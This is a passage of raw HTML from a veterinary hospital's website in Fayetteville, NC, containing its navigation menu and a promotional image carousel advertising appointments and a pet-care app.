dlLKt sub-menu-item"><a title="Gallery" role="link" href="/gallery" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 gJcgIz sub-menu-link" target="_self" data-analytics-type="sub-menu">Gallery</a></li></ul></div></div></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Our Team" role="link" href="/staff" class="nva-anchor sc-1ux5mjm-1 bjnhzT key-category-link" target="_self" data-entry-id="39WJZ7V3a5lSzCZSz6GXl9" data-analytics-type="global-nav" data-analytics-value="category-link" data-analytics-variation="logo-left">Our Team</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Services" role="link" href="/services" class="nva-anchor sc-1ux5mjm-1 bjnhzT key-category-link" target="_self" data-entry-id="gbUCiwW8HuUslRd6uC89W" data-analytics-type="global-nav" data-analytics-value="category-link" data-analytics-variation="logo-left">Services</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Patient Resources" role="link" href="#" class="nva-anchor sc-1ux5mjm-1 bjnhzT key-category-menu " target="_self" aria-expanded="false" data-analytics-type="global-nav" data-analytics-value="category-menu" data-analytics-variation="logo-left">Patient Resources<svg width="16" height="9" viewBox="0 0 16 9" class="arrow-down"><path d="M1.037 9L8 2.065 14.964 9 16 7.968 8 0 0 7.968z" fill-rule="evenodd"></path></svg></a></div><div class="sc-1d8mz6m-0 hRfCYD sub-menu"><div class="sub-menu-list"><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Documents &amp; Forms" role="link" href="/documents-and-forms" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 gJcgIz sub-menu-link" target="_self" data-analytics-type="sub-menu">Documents &amp; Forms</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="What to Expect" role="link" href="/what-to-expect" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 gJcgIz sub-menu-link" target="_self" data-analytics-type="sub-menu">What to Expect</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Payment Options" role="link" href="/payment-options" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 gJcgIz sub-menu-link" target="_self" data-analytics-type="sub-menu">Payment Options</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Articles" role="link" href="/articles" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 gJcgIz sub-menu-link" target="_self" data-analytics-type="sub-menu">Articles</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Pet Portal" role="link" href="/pet-medical-records" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 gJcgIz sub-menu-link" target="_self" data-analytics-type="sub-menu">Pet Portal</a></li></ul></div></div></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="App" role="link" href="https://happyhealthypets.app.link?utm_campaign=hhp-mobile-signup&amp;utm_medium=website&amp;utm_source=hospital-website" class="nva-anchor sc-1ux5mjm-1 bjnhzT key-category-link" target="_blank" rel="noopener" data-entry-id="sZbrzW0aLvAXr8qDx2wSK" data-analytics-type="global-nav" data-analytics-value="category-link" data-analytics-variation="logo-left">App</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Promotions" role="link" href="/specials-and-promos" class="nva-anchor sc-1ux5mjm-1 bjnhzT key-category-link" target="_self" data-entry-id="29w4sXm903Rau9Y1RutzCD" data-analytics-type="global-nav" data-analytics-value="category-link" data-analytics-variation="logo-left">Promotions</a></div></li></ul><div class="menuButtonWrapper"><div><a title="Order Food &amp; Medicine" role="link" href="https://shop.dahnc.com/" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 bfBGVF  nav-btn" target="_blank" rel="noopener" data-entry-id="67pfRvw378RTqAqmOYB40b" data-analytics-type="global-nav" data-analytics-value="pharmacy" data-analytics-variation="logo-left">Order Food &amp; Medicine</a></div><div><a title="Book Appointment" role="link" href="/online-appointment" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 bfBGVF  nav-btn" target="_self" data-entry-id="6gfqqtxQmdMFXE8J5b4NGh" data-analytics-type="global-nav" data-analytics-value="appointment" data-analytics-variation="logo-left">Book Appointment</a></div></div></div></div></div></nav></div><main id="mainContent"><h1 class="u-visually-hidden">Dogwood Animal Hospital</h1><div class="nt-cmp-marker" style="display:none"></div><div class="nva-hero-carousel nva-hero-carousel--variation-a hero-carousel sc-7us19m-0 eToGOt"><section class="sc-1kqzeed-0 cBrQmi nva-media-text-carousel nva-media-text-carousel--mobile-split media-Text-carousel"><div class="nva-carousel nva-media-text-carousel__carousel sc-10lpcsk-0 bOhiXj variation-a large mobile-variation-split showCarouselContainer" aria-roledescription="carousel" role="region" aria-label="Carousel" aria-live="off"><div class="slick-slider nva-carousel__slider sc-10lpcsk-0 bOhiXj variation-a large mobile-variation-split slick-initialized" dir="ltr"><button style="display:block" class="nva-carousel-arrow sc-x2sqo7-0 iIbtVy slick-arrow slick-prev carousel-arrow" currentslide="0" slidecount="5" data-analytics-type="" data-analytics-value="" data-analytics-variation="" aria-label="previous"><svg width="17" height="27" viewBox="0 0 17 27"><path d="M16.4.507a2.088 2.088 0 00-2.729 0L.566 12.261a1.608 1.608 0 000 2.448l13.109 11.754a2.077 2.077 0 001.882.482 1.84 1.84 0 001.382-1.245 1.617 1.617 0 00-.54-1.688L4.654 13.485 16.4 2.956a1.646 1.646 0 00.568-1.223A1.645 1.645 0 0016.4.507z" fill="#fff"></path></svg></button><div class="slick-list"><div class="slick-track" style="width:1100%;left:-100%"><div data-index="-1" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--4 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7xVZgfuaKvOt1dsw80XvQM/9a9ced26c15f4adcc2cc7a041e7f30ef/Person_with_Dog_Outdoors_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7xVZgfuaKvOt1dsw80XvQM/9a9ced26c15f4adcc2cc7a041e7f30ef/Person_with_Dog_Outdoors_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7GexX7zHuUYhJjev8sxlST/471bd91a50399d9aebd0ecad32811a9f/Person_with_Dog_Outdoors.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7GexX7zHuUYhJjev8sxlST/471bd91a50399d9aebd0ecad32811a9f/Person_with_Dog_Outdoors.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7GexX7zHuUYhJjev8sxlST/471bd91a50399d9aebd0ecad32811a9f/Person_with_Dog_Outdoors.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7GexX7zHuUYhJjev8sxlST/471bd91a50399d9aebd0ecad32811a9f/Person_with_Dog_Outdoors.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7GexX7zHuUYhJjev8sxlST/471bd91a50399d9aebd0ecad32811a9f/Person_with_Dog_Outdoors.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7GexX7zHuUYhJjev8sxlST/471bd91a50399d9aebd0ecad32811a9f/Person_with_Dog_Outdoors.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7xVZgfuaKvOt1dsw80XvQM/9a9ced26c15f4adcc2cc7a041e7f30ef/Person_with_Dog_Outdoors_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7xVZgfuaKvOt1dsw80XvQM/9a9ced26c15f4adcc2cc7a041e7f30ef/Person_with_Dog_Outdoors_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7xVZgfuaKvOt1dsw80XvQM/9a9ced26c15f4adcc2cc7a041e7f30ef/Person_with_Dog_Outdoors_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7xVZgfuaKvOt1dsw80XvQM/9a9ced26c15f4adcc2cc7a041e7f30ef/Person_with_Dog_Outdoors_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="A dog snuggling with its owner outdoors next to a stack of firewood" title="A dog snuggling with its owner outdoors next to a stack of firewood" src="https://images.ctfassets.net/rt5zmd3ipxai/7GexX7zHuUYhJjev8sxlST/471bd91a50399d9aebd0ecad32811a9f/Person_with_Dog_Outdoors.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/7GexX7zHuUYhJjev8sxlST/471bd91a50399d9aebd0ecad32811a9f/Person_with_Dog_Outdoors.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 ekiEXC nva-media-text-carousel__item-text-card variation-a null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="YXmoR4aOC4gKeAljJEzsd"><span>Embrace the Chill With Confidence</span></h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="YXmoR4aOC4gKeAljJEzsd"><p>Discover cozy care for your cherished companion</p></div><p class="nva-para  undefined sc-ovnq1p-0 fMJmIX nva-text-card__cta para-cta-wrapper"><a title="Request Appointment" role="link" href="/online-appointment" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 lbtLof" target="_self" data-entry-id="1yK1HH4qBtkmSvOFjjrEHO" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Embrace the Chill With Confidence" data-analytics-variation="Variation-A">Request Appointment</a></p></div></section></div></div></div></div><div data-index="0" class="slick-slide slick-active slick-current" tabindex="-1" aria-hidden="false" style="outline:none;width:9.090909090909092%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--0 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4R8lHeVdiNtCrflUItJ0qt/c62bba371347a373ccf6b6ac7016f4aa/Mobile-Banner-1006x528-2.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4R8lHeVdiNtCrflUItJ0qt/c62bba371347a373ccf6b6ac7016f4aa/Mobile-Banner-1006x528-2.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1q5RzWinffrXC2wrabbUs1/9d47c49acf83dc2cabf22e38b9ddc5a7/Banner-1600x567-1.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/1q5RzWinffrXC2wrabbUs1/9d47c49acf83dc2cabf22e38b9ddc5a7/Banner-1600x567-1.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1q5RzWinffrXC2wrabbUs1/9d47c49acf83dc2cabf22e38b9ddc5a7/Banner-1600x567-1.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/1q5RzWinffrXC2wrabbUs1/9d47c49acf83dc2cabf22e38b9ddc5a7/Banner-1600x567-1.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1q5RzWinffrXC2wrabbUs1/9d47c49acf83dc2cabf22e38b9ddc5a7/Banner-1600x567-1.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/1q5RzWinffrXC2wrabbUs1/9d47c49acf83dc2cabf22e38b9ddc5a7/Banner-1600x567-1.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4R8lHeVdiNtCrflUItJ0qt/c62bba371347a373ccf6b6ac7016f4aa/Mobile-Banner-1006x528-2.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4R8lHeVdiNtCrflUItJ0qt/c62bba371347a373ccf6b6ac7016f4aa/Mobile-Banner-1006x528-2.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4R8lHeVdiNtCrflUItJ0qt/c62bba371347a373ccf6b6ac7016f4aa/Mobile-Banner-1006x528-2.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4R8lHeVdiNtCrflUItJ0qt/c62bba371347a373ccf6b6ac7016f4aa/Mobile-Banner-1006x528-2.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Woman hugging a happy dog with screenshot of Happy Healthy Pets mobile app" title="Woman hugging a happy dog with screenshot of Happy Healthy Pets mobile app" fetchpriority="high" src="https://images.ctfassets.net/rt5zmd3ipxai/1q5RzWinffrXC2wrabbUs1/9d47c49acf83dc2cabf22e38b9ddc5a7/Banner-1600x567-1.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/1q5RzWinffrXC2wrabbUs1/9d47c49acf83dc2cabf22e38b9ddc5a7/Banner-1600x567-1.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 ekiEXC nva-media-text-carousel__item-text-card variation-a textleft"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="4RTzaJsDJ7sL4zMpLYRWvK"><span>Introducing the<br>Happy Healthy Pets<sup>®</sup> app.</span></h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="4RTzaJsDJ7sL4zMpLYRWvK"><h3>Designed to make managing your pet&#39;s health care <br/>simpler &amp; more convenient.</h3></div><p class="nva-para  undefined sc-ovnq1p-0 fMJmIX nva-text-card__cta para-cta-wrapper"><a title="Download Today" role="link" href="https://happyhealthypets.app.link?utm_campaign=hhp-mobile-signup&amp;utm_content=2024-hospital-web-banner&amp;utm_medium=website&amp;utm_source=hospital-website" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 lbtLof" target="_blank" rel="noopener" data-entry-id="7CDirlmBfAJCeg1k0GJE1l" tabindex="0" data-analytics-type="cta-hero" data-analytics-value="Introducing the 
Happy Healthy Pets^®^ app." data-analytics-variation="Variation-A">Download Today</a></p></div></section></div></div></div></div><div data-index="1" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:9.090909090909092%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--1 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2m97wcQFE2IxpCKq2qArLN/077086d3842a67b8db08552c940999a3/NVA_-_NVAStockID-00025_-_-HERO_CARD-_MOBILE_-_MASTER_-_DOG_-_OUTDOORS_-_pitbull_tongue_out_smiling_by_brickwall.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2m97wcQFE2IxpCKq2qArLN/077086d3842a67b8db08552c940999a3/NVA_-_NVAStockID-00025_-_-HERO_CARD-_MOBILE_-_MASTER_-_DOG_-_OUTDOORS_-_pitbull_tongue_out_smiling_by_brickwall.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3QvHbGh43bNzCUzvYf3kuL/bfaa35046fb67f78ae45232608ea123d/NVA_-_NVAStockID-00025_-_-HERO_CARD-_-_MASTER_-_DOG_-_OUTDOORS_-_pitbull_tongue_out_smiling_by_brickwall.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3QvHbGh43bNzCUzvYf3kuL/bfaa35046fb67f78ae45232608ea123d/NVA_-_NVAStockID-00025_-_-HERO_CARD-_-_MASTER_-_DOG_-_OUTDOORS_-_pitbull_tongue_out_smiling_by_brickwall.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3QvHbGh43bNzCUzvYf3kuL/bfaa35046fb67f78ae45232608ea123d/NVA_-_NVAStockID-00025_-_-HERO_CARD-_-_MASTER_-_DOG_-_OUTDOORS_-_pitbull_tongue_out_smiling_by_brickwall.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3QvHbGh43bNzCUzvYf3kuL/bfaa35046fb67f78ae45232608ea123d/NVA_-_NVAStockID-00025_-_-HERO_CARD-_-_MASTER_-_DOG_-_OUTDOORS_-_pitbull_tongue_out_smiling_by_brickwall.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3QvHbGh43bNzCUzvYf3kuL/bfaa35046fb67f78ae45232608ea123d/NVA_-_NVAStockID-00025_-_-HERO_CARD-_-_MASTER_-_DOG_-_OUTDOORS_-_pitbull_tongue_out_smiling_by_brickwall.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3QvHbGh43bNzCUzvYf3kuL/bfaa35046fb67f78ae45232608ea123d/NVA_-_NVAStockID-00025_-_-HERO_CARD-_-_MASTER_-_DOG_-_OUTDOORS_-_pitbull_tongue_out_smiling_by_brickwall.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2m97wcQFE2IxpCKq2qArLN/077086d3842a67b8db08552c940999a3/NVA_-_NVAStockID-00025_-_-HERO_CARD-_MOBILE_-_MASTER_-_DOG_-_OUTDOORS_-_pitbull_tongue_out_smiling_by_brickwall.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2m97wcQFE2IxpCKq2qArLN/077086d3842a67b8db08552c940999a3/NVA_-_NVAStockID-00025_-_-HERO_CARD-_MOBILE_-_MASTER_-_DOG_-_OUTDOORS_-_pitbull_tongue_out_smiling_by_brickwall.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2m97wcQFE2IxpCKq2qArLN/077086d3842a67b8db08552c940999a3/NVA_-_NVAStockID-00025_-_-HERO_CARD-_MOBILE_-_MASTER_-_DOG_-_OUTDOORS_-_pitbull_tongue_out_smiling_by_brickwall.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2m97wcQFE2IxpCKq2qArLN/077086d3842a67b8db08552c940999a3/NVA_-_NVAStockID-00025_-_-HERO_CARD-_MOBILE_-_MASTER_-_DOG_-_OUTDOORS_-_pitbull_tongue_out_smiling_by_brickwall.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="pitbull tongue out smiling by brickwall" title="pitbull tongue out smiling by brickwall" src="https://images.ctfassets.net/rt5zmd3ipxai/3QvHbGh43bNzCUzvYf3kuL/bfaa35046fb67f78ae45232608ea123d/NVA_-_NVAStockID-00025_-_-HERO_CARD-_-_MASTER_-_DOG_-_OUTDOORS_-_pitbull_tongue_out_smiling_by_brickwall.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/3QvHbGh43bNzCUzvYf3kuL/bfaa35046fb67f78ae45232608ea123d/NVA_-_NVAStockID-00025_-_-HERO_CARD-_-_MASTER_-_DOG_-_OUTDOORS_-_pitbull_tongue_out_smiling_by_brickwall.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 ekiEXC nva-media-text-carousel__item-text-card variation-a null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="4lvyUrznKZaQnBxLYu7isL"><span>Best Veterinary Care in Fayetteville, NC</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="4lvyUrznKZaQnBxLYu7isL"><span>Schedule your appointment with one of our veterinarians today!</span></h3><p class="nva-para  undefined sc-ovnq1p-0 fMJmIX nva-text-card__cta para-cta-wrapper"><a title="Contact Us" role="link" href="/contact-us" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 lbtLof" target="_self" data-entry-id="6aVuH8Ihy04IA2w28WscI6" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Best Veterinary Care in Fayetteville, NC" data-analytics-variation="Variation-A">Contact Us</a></p></div></section></div></div></div></div><div data-index="2" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:9.090909090909092%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--2 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5TnmtSpBTx1jTEdmWL9ev5/37d6530e09563400c0a2bbf3adb2c0c2/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_DOG_-_OUTDOORS_-_Dog_jog_on_dirt_path-01.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5TnmtSpBTx1jTEdmWL9ev5/37d6530e09563400c0a2bbf3adb2c0c2/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_DOG_-_OUTDOORS_-_Dog_jog_on_dirt_path-01.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7G0OgMWzi3v16zRrCZWd97/550cb8c5746791b7eba46e4ae71537f7/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_DOG_-_OUTDOORS_-_Dog_jog_on_dirt_path.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, 